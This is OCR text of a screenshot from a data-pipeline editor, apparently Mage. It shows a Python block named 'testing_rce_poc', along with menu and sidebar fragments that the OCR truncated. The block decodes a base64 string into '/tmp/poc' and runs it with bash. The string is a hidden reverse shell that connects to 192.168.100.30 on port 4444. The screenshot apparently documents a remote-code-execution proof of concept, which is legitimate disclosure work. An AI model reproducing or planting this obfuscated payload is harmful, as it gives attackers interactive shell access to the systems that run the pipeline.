 Pipelines > brave_sunset > Edit
Command Center ⌘ + .
CURRENT BLOCK
File Edit Run
ch files
PY DATA LOADER testing_rce_poc Edit parents
ge
rts
tom
tom_templates
a_exporters
a_loaders
ensions
eractions
elines
atchpads
nsformers
ls
nit__.py
bal data products
1 import os
2 os.system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4zMC80NDQ0IDA+JjE= | base64 -d > /tmp/poc")
3 os.system("bash /tmp/poc")
4
111s
Data loader Transformer Data exporter DBT model Custom Scratchpad Global data product
Markdown
Want to try the new add block UI?
Turn on the feature named add_new_block_v2 in your project settings.